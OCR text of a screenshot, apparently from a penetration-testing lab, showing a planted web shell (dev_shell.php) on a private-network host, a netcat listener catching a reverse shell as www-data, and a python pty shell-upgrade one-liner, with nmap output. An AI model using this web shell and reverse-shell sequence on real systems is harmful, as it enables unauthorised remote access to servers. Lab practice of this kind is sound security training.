 Mozilla Firefox
Connecting...
10.192.0.139/dev_shell.php
Search
dev_shell
Command: /bin/sh 10.192.0.127 4444
submit
Output:
uid=33(www-data) gid=33(www-data) groups=33(www-data),100(users) uid=33(www-data) gid=33(www-data)
groups=33(www-data),100(users)
Waiting for 10.192.0.139...
root@kali: ~/Desktop
File Edit View Search Terminal Help
1   0.93 ms 10.192.0.139
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.01 seconds
root@kali:~/Desktop# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.192.0.127] from (UNKNOWN) [10.192.0.139] 49728
id
uid=33(www-data) gid=33(www-data) groups=33(www-data),100(users)
pwd
/var/www/html
python -c 'import pty;pty.spawn("/bin/sh")'
$
$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data),100(users)
$